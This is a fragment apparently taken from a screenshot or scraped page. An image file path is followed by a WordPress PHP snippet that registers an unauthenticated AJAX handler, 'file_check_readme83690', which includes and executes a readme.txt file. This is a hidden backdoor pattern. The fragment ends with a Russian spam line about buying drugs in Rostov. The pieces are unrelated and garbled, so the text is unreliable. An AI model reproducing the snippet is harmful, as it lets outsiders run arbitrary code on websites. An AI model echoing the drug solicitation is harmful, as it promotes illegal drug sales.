
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Наркотики в ростове
куплю